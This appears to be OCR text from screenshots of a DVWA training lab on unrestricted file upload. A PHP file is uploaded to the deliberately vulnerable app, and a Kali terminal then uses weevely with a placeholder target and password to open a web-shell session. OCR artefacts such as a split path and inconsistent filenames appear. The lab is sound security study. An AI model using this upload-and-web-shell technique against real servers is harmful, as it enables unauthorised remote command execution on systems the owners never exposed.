 DVWA
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/legitfilr.php succesfully upload
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/
d)
unknown@kali: ~
Desktop Downloads legitfilr.php Pictures Templates
Documents king-phisher Music Public Videos
┌──(unknown㉿kali)-[~]
└─$ pwd
/home/unknown
┌──(unknown㉿kali)-[~]
└─$ http://YOUR-DVWA-IP/hackable/uploads/legitfile.php
zsh: no such file or directory: http://YOUR-DVWA-IP/hackable/uploads/legitfile.p
hp
┌──(unknown㉿kali)-[~]
└─$ weevely http://YOUR-DVWA-IP/hackable/uploads/legitfile.php your-password
[+] weevely 4.0.1
[+] Target: YOUR-DVWA-IP
[+] Session: /home/unknown/.weevely/sessions/your-dvwa-ip/legitfile_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>